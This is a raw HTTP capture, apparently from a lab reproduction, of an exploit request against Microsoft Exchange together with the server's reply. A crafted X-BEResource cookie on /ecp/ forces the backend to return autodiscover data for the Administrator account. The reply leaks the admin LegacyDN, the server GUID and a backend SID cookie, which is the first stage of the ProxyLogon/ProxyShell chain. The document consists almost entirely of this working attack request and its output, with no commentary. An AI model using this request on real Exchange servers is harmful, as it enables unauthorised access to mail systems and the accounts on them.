 POST /ecp/fewi.js HTTP/1.1
Host: 192.168.111.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cookie: X-BEResource=WIN-G6S7OVMK877.sd.com/autodiscover/autodiscover.xml?a=~1942062522;
Content-Type: text/xml
Content-Length: 415
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>Administrator@sd.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006
a</AcceptableResponseSchema>
</Request>
</Autodiscover>
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
request-id: 470cbaa8-892f-4e88-bc79-a25683f8b920
X-CalculatedBETarget: win-g6s7ovmk877.sd.com
X-CalculatedBETarget: win-g6s7ovmk877.sd.com
X-DiagInfo: WIN-G6S7OVMK877
X-BEServer: WIN-G6S7OVMK877
X-FEServer: WIN-G6S7OVMK877
X-AspNet-Version: 4.0.30319
Set-Cookie: X-BackEndCookie=S-1-5-18=rJqNiZqNgai2sdK4yazIsKmytMfIyNGMm9GckJKBzsbLzc/JzM7JzYHNz83O0s/H0s3Pq87Lxc7Hxc/J;
expires=Fri, 20-Aug-2021 14:18:06 GMT; path=/autodiscover; secure; HttpOnly
X-Powered-By: ASP.NET
X-FEServer: WIN-G6S7OVMK877
Date: Fri, 20 Aug 2021 14:08:06 GMT
Connection: close
Content-Length: 3752
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
<Response xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<User>
<DisplayName>Administrator</DisplayName>
<LegacyDN>/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=07d37a9bec4e46fd91ec52e2203bb076-Admin</LegacyDN>
<AutoDiscoverSMTPAddress>Administrator@sd.com</AutoDiscoverSMTPAddress>
<DeploymentId>33947652-e1c1-4ec4-b302-7774d64ec6e6</DeploymentId>
</User>
<Account>
<AccountType>email</AccountType>
<Action>settings</Action>
<MicrosoftOnline>False</MicrosoftOnline>
<Protocol>
<Type>EXCH</Type>
<Server>d5f20958-e20e-4f93-8202-f779bc53e0ce@sd.com</Server>
<ServerDN>/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Configuration/cn=Servers/cn=d5f20958-e20e-4f93-8202-f779bc53e0ce@sd.com</ServerDN>
<ServerVersion>73C1883A</ServerVersion>
<MdbDN>/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Configuration/cn=Servers/cn=d5f20958-e20e-4f93-8202-f779bc53e0ce@sd.com/cn=Microsoft Private
MDB</MdbDN>
<PublicFolderServer>win-g6s7ovmk877.sd.com</PublicFolderServer>